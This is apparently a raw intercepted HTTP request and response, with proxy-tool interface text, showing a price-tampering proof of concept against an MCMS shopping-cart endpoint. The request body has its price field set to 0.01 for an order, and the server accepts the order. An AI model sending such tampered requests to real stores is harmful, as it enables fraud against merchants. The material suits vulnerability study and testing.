 POST /app/cart/reserve.php?m=order HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
修改价格后
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.103/index.php?tpl=content&id=17
Content-Length: 371
Cookie: PHPSESSID=nvb6east6mm1nef212en9cvoj7; CNZZDATA1253530733=2033164121-1423910051-%7C1423910051; skip_url=order.php
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
info_id=17&info_title=MCMS%2520%25E6%2589%258B%25E6%259C%25BA%25E5%25BB%25BA%25E7%25AB%2599%25E4%25B9%258B%25E6%2598%259F%25203.0.0&pri
ce=0.01&true_name=%25E6%259D%258E%25E4%25B8%2589&address=%25E5%258C%2597%25E4%25BA%25AC%25E5%25B8%2582%25E4%25B8%259C%25E5%259F%258E%25
E5%258C%25BA123%25E5%258F%25B7&addr_postcode=100000&addr_phone=13567329703&order_message=&goods_num=1
? < + > Type a search term 0 match
Response
Raw Headers Hex
{"code":0,"msg":"订购成功，等待管理员确认"}